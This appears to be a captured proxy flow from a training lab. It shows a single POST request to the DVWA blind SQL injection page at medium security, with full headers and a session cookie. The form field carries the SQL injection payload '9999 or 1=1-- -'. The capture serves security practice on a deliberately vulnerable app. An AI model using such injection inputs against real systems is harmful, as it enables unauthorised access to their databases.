 Flow Details
2022-03-27 08:43:29 ↺ POST http://buster/dvwa/vulnerabilities/sqli_blind/
← 200 OK text/html 1.49k 350s
Request Response Detail
Host: buster
Proxy-Connection: keep-alive
Content-Length: 34
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://buster
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.9
Sec-GPC: 1
Referer: http://buster/dvwa/vulnerabilities/sqli_blind/
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Cookie: security=medium; PHPSESSID=5c8siun1tr567gd519v1mivcbi
URLEncoded form [m:auto]
id: 9999 or 1=1-- -
Submit: Submit